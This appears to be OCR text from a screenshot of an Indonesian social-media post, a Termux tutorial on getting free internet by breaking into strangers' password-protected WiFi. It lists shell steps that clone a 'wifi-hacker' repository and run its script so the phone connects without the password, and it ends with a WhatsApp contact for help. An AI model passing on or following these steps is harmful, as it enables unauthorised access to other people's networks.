 4G 03:18 4G
Mode Gratis ? Lihat Foto
Postingan Termux scrip
ok langsung saja ke tutorial...
Simak dengan baik
1) gunakan dulu jaringan hp + buka wifi, cari
tempat yang wifi nya cepat + masih di
password.
2) buka termux.
3) apt update + apt upgrade
4) pkg install git
5) git clone https://github.
com/esc0rtd3w/wifi-hacker
6) cd wifi-hacker/
7) chmod +x wifi-hacker.sh
8) ./wifi-hacker.sh
9) pilih y tunggu 10 detik lalu pilih 2 10) buka
menu wifi di hp. Tutup terus buka lagi.
Otomatis terhubung.
11) bobol wifi, bisa connect tapi kita tetap
gak tau pw. Yang penting bisa wifian gratis.
Dan jika kurang jelas hubungi WA kami:::
>085232398274
44
44 42 4
Tulis komentar...